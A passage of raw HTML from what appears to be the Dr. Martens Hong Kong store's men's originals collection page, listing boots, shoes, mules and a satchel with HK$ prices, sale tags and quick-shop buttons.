                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,900</span>
<span class="visually-hidden">HK$1,900</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8197070782755" class="modal modal--square modal--quick-shop" data-product-id="8197070782755">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-quilon-leather-loafers-shoes-black-26891001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-metallica-leather-boots-white-multi-42244100"
  data-product-id="10113089700131"
  data-product-name="1460 Metallica Boot"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089700131 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-metallica-leather-boots-white-multi-42244100">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-metallica-leather-boots-white-multi-42244100" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089700131 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-metallica-leather-boots-white-multi-42244100">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--collab">
                DM x Metallica
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42244100.80.jpg?v=1769506003&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42244100.81.jpg?v=1769506003" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42244100.81.jpg?v=1769506003&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42244100.81.jpg?v=1769506003&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42244100.81.jpg?v=1769506003&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42244100.81.jpg?v=1769506003&amp;width=1000 1000w" width="2000" height="2500" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Metallica Boot</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,899</span>
<span class="visually-hidden">HK$1,899</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10113089700131" class="modal modal--square modal--quick-shop" data-product-id="10113089700131">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-metallica-leather-boots-white-multi-42244100"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="jadon-hi-studded-buttero-leather-platform-boots-black-42094001"
  data-product-id="10099032555811"
  data-product-name="Jadon Hi Studded Buttero Leather Platform Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032555811 small--hide" title="Quick shop" tabindex="-1" data-handle="jadon-hi-studded-buttero-leather-platform-boots-black-42094001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/jadon-hi-studded-buttero-leather-platform-boots-black-42094001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032555811 small--hide" title="Quick shop" tabindex="-1" data-handle="jadon-hi-studded-buttero-leather-platform-boots-black-42094001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 50% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42094001.80.jpg?v=1767846486&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42094001.81.jpg?v=1767846487" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42094001.81.jpg?v=1767846487&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42094001.81.jpg?v=1767846487&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42094001.81.jpg?v=1767846487&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42094001.81.jpg?v=1767846487&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Jadon Hi Studded Buttero Leather Platform Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$999.50</span>
<span class="visually-hidden">HK$999.50</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,999</span>
<span class="visually-hidden">HK$1,999</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$1,000
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10099032555811" class="modal modal--square modal--quick-shop" data-product-id="10099032555811">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-jadon-hi-studded-buttero-leather-platform-boots-black-42094001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-metallica-leather-shoes-white-multi-42245100"
  data-product-id="10113089765667"
  data-product-name="1461 Metallica Shoe"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089765667 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-metallica-leather-shoes-white-multi-42245100">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-metallica-leather-shoes-white-multi-42245100" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089765667 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-metallica-leather-shoes-white-multi-42245100">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--collab">
                DM x Metallica
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42245100.80.jpg?v=1769505912&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42245100.81.jpg?v=1769505912" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42245100.81.jpg?v=1769505912&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42245100.81.jpg?v=1769505912&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42245100.81.jpg?v=1769505912&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42245100.81.jpg?v=1769505912&amp;width=1000 1000w" width="2000" height="2500" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Metallica Shoe</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10113089765667" class="modal modal--square modal--quick-shop" data-product-id="10113089765667">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-metallica-leather-shoes-white-multi-42245100"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300"
  data-product-id="10099032817955"
  data-product-name="Zebzag Quilted Canvas Platform Mules"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032817955 small--hide" title="Quick shop" tabindex="-1" data-handle="zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032817955 small--hide" title="Quick shop" tabindex="-1" data-handle="zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--new-arrival">
                New Arrivals
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726" alt="" srcset="//drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/41580300.80.jpg?v=1767844726&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/41580300.81.jpg?v=1767844727" alt="" srcset="//drmartens.com.hk/cdn/shop/files/41580300.81.jpg?v=1767844727&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/41580300.81.jpg?v=1767844727&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/41580300.81.jpg?v=1767844727&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/41580300.81.jpg?v=1767844727&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--10099032785187"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/41580001.80_400x.jpg?v=1767845742);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--10099032817955"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/41580300.80_400x.jpg?v=1767844726);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Zebzag Quilted Canvas Platform Mules</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,199</span>
<span class="visually-hidden">HK$1,199</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--10099032817955">
          
<span
            class="color-swatch color-swatch--small color-swatch--green color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="10099032817955"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/41580300.80_400x.jpg?v=1767844726"
            
            data-url="/products/zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300"
            data-default-url="/collections/mens-originals/products/zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300"
            data-product-id="10099032817955"
            aria-label="Zebzag Quilted Canvas Platform Mules - Green"
            style="background-color: Green; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/green_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="10099032785187"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/41580001.80_400x.jpg?v=1767845742"
                
                data-url="/products/zebzag-quilted-canvas-platform-mules-black-41580001"
                data-default-url="/collections/mens-originals/products/zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300"
                data-product-id="10099032785187"
                aria-label="Zebzag Quilted Canvas Platform Mules - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            

              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-10099032817955" class="modal modal--square modal--quick-shop" data-product-id="10099032817955">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="7-inch-studded-leather-satchel-black-42488001"
  data-product-id="10099032654115"
  data-product-name="7" Studded Leather Satchel"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032654115 small--hide" title="Quick shop" tabindex="-1" data-handle="7-inch-studded-leather-satchel-black-42488001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-btn small--hide medium-up--hide"
                      title="Add to cart"
                      tabindex="-1"
                      data-id="54640874619171">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>

              <button type="button" class="btn text-link quick-add-btn js-quick-add-btn medium-up--hide"
                      title="Add to cart"
                      tabindex="-1"
                      data-id="54640874619171">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/7-inch-studded-leather-satchel-black-42488001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10099032654115 small--hide" title="Quick shop" tabindex="-1" data-handle="7-inch-studded-leather-satchel-black-42488001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-btn small--hide medium-up--hide"
                          title="Add to cart"
                          tabindex="-1"
                          data-id="54640874619171">
                    <span class="btn btn--circle btn--icon">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>

